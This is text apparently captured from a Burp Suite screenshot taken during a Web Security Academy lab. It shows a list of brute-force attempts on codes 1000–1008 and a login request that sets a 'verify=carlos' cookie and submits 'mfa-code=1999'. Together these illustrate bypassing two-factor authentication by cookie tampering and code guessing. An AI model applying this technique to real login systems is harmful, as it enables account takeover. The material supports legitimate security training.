 1000 1999 302 170
0 200 2920
1 1000 200 2920
2 1001 200 2920
3 1002 200 2920
4 1003 200 2920
5 1004 200 2920
6 1005 200 2920
7 1006 200 2920
8 1007 200 2920
9 1008 200 2920
Request Response
Pretty Raw Hex
1 POST /login2 HTTP/1.1
2 Host: 0aeb00730442c0bbc2e69d7500410014.web-security-academy.net
3 Cookie: session=I3lGvoCfanzP63adVwz8mXZKT90u3Pyv; verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0aeb00730442c0bbc2e69d7500410014.web-security-academy.net
11 Referer: https://0aeb00730442c0bbc2e69d7500410014.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 mfa-code=1999